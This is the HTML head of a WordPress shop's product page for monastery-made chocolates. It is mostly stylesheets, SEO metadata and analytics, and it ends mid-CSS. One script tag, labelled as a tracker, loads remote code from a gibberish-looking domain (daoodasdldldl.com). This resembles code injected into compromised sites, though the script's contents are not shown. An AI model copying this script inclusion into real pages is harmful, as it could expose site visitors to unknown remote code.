

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/
body_size: 47880
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://deliciasmonasticas.es/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Chocolates Cistercienses de Cardeña - Delicias Monásticas</title>
	<link rel="canonical" href="https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chocolates Cistercienses de Cardeña - Delicias Monásticas" />
	<meta property="og:description" content="Monasterio Cisterciense de San Pedro de Cardeña. Burgos Sabrosos chocolates con diferentes ingredientes y sabores, capaces de satisfacer a los paladares más exquisitos. Aptos para todo momento, en especial para esos instantes en los que el peso del día parce vencernos. Una simple onza nos hará renacer a la esperanza." />
	<meta property="og:url" content="https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/" />
	<meta property="og:site_name" content="Delicias Monásticas" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100068605996841" />
	<meta property="article:modified_time" content="2025-04-14T06:48:04+00:00" />
	<meta property="og:image" content="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/","url":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/","name":"Chocolates Cistercienses de Cardeña - Delicias Monásticas","isPartOf":{"@id":"https://deliciasmonasticas.es/#website"},"primaryImageOfPage":{"@id":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/#primaryimage"},"image":{"@id":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/#primaryimage"},"thumbnailUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg","datePublished":"2016-09-26T20:35:30+00:00","dateModified":"2025-04-14T06:48:04+00:00","breadcrumb":{"@id":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/#primaryimage","url":"https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg","contentUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg","width":300,"height":250},{"@type":"BreadcrumbList","@id":"https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://deliciasmonasticas.es/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://deliciasmonasticas.es/tienda/"},{"@type":"ListItem","position":3,"name":"Chocolates Cistercienses de Cardeña"}]},{"@type":"WebSite","@id":"https://deliciasmonasticas.es/#website","url":"https://deliciasmonasticas.es/","name":"Delicias Monásticas","description":"","publisher":{"@id":"https://deliciasmonasticas.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deliciasmonasticas.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://deliciasmonasticas.es/#organization","name":"Delicias Monásticas","url":"https://deliciasmonasticas.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://deliciasmonasticas.es/#/schema/logo/image/","url":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png","contentUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png","width":280,"height":72,"caption":"Delicias Monásticas"},"image":{"@id":"https://deliciasmonasticas.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100068605996841"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Feed" href="https://deliciasmonasticas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Feed de los comentarios" href="https://deliciasmonasticas.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Comentario Chocolates Cistercienses de Cardeña del feed" href="https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deliciasmonasticas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeliciasmonasticas.es%2Fproducto%2Fchocolates-los-cistercienses-cardena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deliciasmonasticas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeliciasmonasticas.es%2Fproducto%2Fchocolates-los-cistercienses-cardena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deliciasmonasticas.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cfc_style-css' href='https://deliciasmonasticas.es/wp-content/plugins/cf7-customizer/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://deliciasmonasticas.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766016293' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/css/icofont.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='bikot-parent-style-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre%3A400%2C500%2C600%2C700%2C800%7CDM+Sans%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/venobox/venobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='top_menu-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/top_menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_theme-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/woo_theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_main_style-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/main_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twr_theme_color-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/twr_theme_color.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_style-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_responsive-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-cfc-css' href='https://deliciasmonasticas.es/wp-content/uploads/titan-framework-cfc-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot-breadcrumb-css' href='https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/em-breadcrumb.css?ver=6.9' type='text/css' media='all' />
<style id='bikot-breadcrumb-inline-css' type='text/css'>

					.bikot-header-top{
												
					}		
					.logo img {
						;
						;
					}
					.logo a{
						
					}
					.mean-container .mean-bar::before{
						content:"MENÚ"						
					}
					.breadcumb-area::before, .breadcumb-blog-area::before{
												
					}
					a.dtbtn,.creative_header_button .dtbtn,.em-quearys-menu i,.mini_shop_content a span.count{
												
					}
					a.dtbtn:hover,.creative_header_button .dtbtn:hover,.em-quearys-menu i:hover,.mini_shop_content a span.count:hover{
												
					}
					.witrfm_area.witrfm_area{
												
					}					
               
/*# sourceURL=bikot-breadcrumb-inline-css */
</style>
<script type="text/javascript" async src="https://deliciasmonasticas.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769169965" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://deliciasmonasticas.es/wp-content/uploads/burst/js/burst.min.js?ver=1769372961" id="burst-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/cf7-customizer/assets/js/custom.min.js?ver=6.9" id="cfc_customJs-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769399856" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://deliciasmonasticas.es/carro/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f62fcd707b95d0012fb2e25" id="googleanalytics-platform-sharethis-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deliciasmonasticas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://deliciasmonasticas.es/?p=2331' />
<meta name="generator" content="Redux 4.5.10" /><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 


jQuery(document).ready(function( $ ){
    $('a[title="My Account"]').text('Mi Cuenta');
  	$('a[title="Login"]').text('Entrar / Registrarse')
});

</script>
<!-- end Simple Custom CSS and JS -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Open+Sans:wght@600' rel='stylesheet'><script src="[data-uri]"></script><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
	<style type="text/css">

	
	</style>

<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-96096607-22', 'auto');
			ga('send', 'pageview');
	})();
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
